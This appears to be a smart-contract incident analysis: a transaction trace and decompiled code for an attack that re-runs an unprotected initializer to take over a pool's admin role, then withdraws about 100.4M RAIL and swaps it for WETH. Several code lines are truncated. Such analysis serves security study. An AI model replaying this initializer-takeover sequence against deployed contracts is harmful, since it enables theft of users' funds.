 0 → CALL [Receiver] 0x3763b7f83358171b1660ee209f327954cc463129.0x2d86903a(raw data) ()
1 → CALL 0xa2473460f86e1058bdd0a2c531b15534fd403d97.0xe7d25975(raw data) ()
privilege escalation to become the `removeAdmin`
1 → CALL 0xa2473460f86e1058bdd0a2c531b15534fd403d97.0x4abe11b4(raw data) ()
1 → CALL 0xa2473460f86e1058bdd0a2c531b15534fd403d97.0xd547557b(raw data) ()
1 → CALL 0xa2473460f86e1058bdd0a2c531b15534fd403d97.0x90fb9dca(raw data) ()
privileged withdraw all tokens
2 → DELEGATECALL 0xb4ba49c919309ab66177ac7dece4d5cd6ef714e7.0x90fb9dca(raw data) ()
3 → STATICCALL RAIL.balanceOf Calldata (account=0xa2473460f86e1058bdd0a2c531b15534fd403d97) (100,406,250,000,000,000,000,000)
3 → CALL RAIL.transfer Calldata (_recipient=[Receiver]0x3763b7f83358171b1660ee209f327954cc463129, _amount=100,406,250,000,000,000,000,000) (true)
3 → EVENT 0xa2473460f86e1058bdd0a2c531b15534fd403d97.0xeb1744c156d26cf5e0e7183bff8285b24127f3dd48bca63ffe337ffe61b549d6(raw data)
1 → STATICCALL RAIL.balanceOf Calldata (account=[Receiver]0x3763b7f83358171b1660ee209f327954cc463129) (100,406,250,000,000,000,000,000)
1 → CALL RAIL.approve Calldata (spender=Uniswap V2: Router 2, amount=100,406,250,000,000,000,000,000) (true)
1 → STATICCALL Uniswap V2: Router 2.getAmountsOut Calldata (amountIn=100,406,250,000,000,000,000,000, path=[RAIL, WETH]) (amounts=["100,406,250,000,000,000,000,000", "13,333,448,332,679,721,570"])
1 → CALL Uniswap V2: Router 2.swapExactTokensForTokens Calldata (amountIn=100,406,250,000,000,000,000,000, amountOutMin=13,333,448,332,679,721,570, path=[RAIL, WETH], to=[Sender]0x4e087743e8025012c4704a1953c87eeff1e6ef48, de
1 → CALL 0xe2637e705475f367c94467c4b844d58db293aff8.0xe7d25975(raw data) ()
1088 function 0xe7d25975(uint256 varg0, uint256 varg1, uint256
1089 require(msg.data.length - 4 >= 288);
1090 require(varg3 <= 0x100000000);
1091 require(4 + varg3 + 32 <= 4 + (msg.data.length - 4));
1092 require(!((varg3.length > 0x100000000) | (36 + varg3 +
1093 v0 = new uint256[](varg3.length);
1094 CALLDATACOPY(v0.data, 36 + varg3, varg3.length << 5);
1095 v0[varg3.length << 5] = 0;
1096 require(varg6 <= varg5, Error('MINIMUM_CONTRIBUTION >
1097 require(varg5 <= varg4, Error('MAXIMUM_CONTRIBUTION >
1098 stor_2_0_19 = address(varg0);
1099 _removeAdmin = address(varg1);
1100 owner_0[_removeAdmin] = 0x1 | ~0xff & owner_0[_removeA
1101 v1 = v2 = 0;
1102 while (v1 < v0.length) {
1103 assert(v1 < v0.length);
1104 owner_0[address(v0[v1])] = 0x1 | ~0xff & owner_0[a
1105 v1 += 1;
1106 }
1107 _poolState = 0;
1108 stor_5 = varg4;
1109 stor_6 = varg5;
1110 stor_7 = varg6;
1111 stor_9 = varg7;
1112 stor_8 = varg8;
1113 if (address(varg2)) {
1114 stor_12_0_0 = 1;
1115 stor_b_0_19 = address(varg2);
1116 }
1117 }
734 function 0x90fb9dca(uint256 varg0, uint256 varg1) public nonPayable {
735 require(msg.data.length - 4 >= 64);
736 v0 = v1 = varg1;
737 assert(_poolState <= 4);
738 v2 = v3 = _poolState == 2;
739 if (_poolState != 2) {
740 assert(_poolState <= 4);
741 v2 = v4 = _poolState == 3;
742 }
743 if (!v2) {
744 assert(_poolState <= 4);
745 v2 = v5 = _poolState == 4;
746 }
747 require(v2, Error('NOT_PAID_REFUNDED_COMPLETED'));
748 require(0xff & owner_0[msg.sender], Error('ONLY_POOL_ADMIN'));
749 if (v1) {
750 assert(_poolState <= 4);
751 v0 = v6 = _poolState != 3;
752 }
753 if (v0) {
754 0x2772();
755 }
756 if (address(varg0)) {
757 require((address(varg0)).code.size);
758 v7, v8 = address(varg0).balanceOf(this).gas(msg.gas);
759 require(v7); // checks call status, propagates error data on error
760 require(RETURNDATASIZE() >= 32);
761 0x2720(v8, _removeAdmin, address(varg0));
762 } else {
763 v8 = v9 = this.balance;
764 v10 = _removeAdmin.call().value(v9).gas(2300 * !v9);
765 require(v10); // checks call status, propagates error data on error
766 }
767 emit 0xeb1744c156d26cf5e0e7183bff8285b24127f3dd48bca63ffe337ffe61b549d6(_removeAdmin, address(varg0), v8);
768 }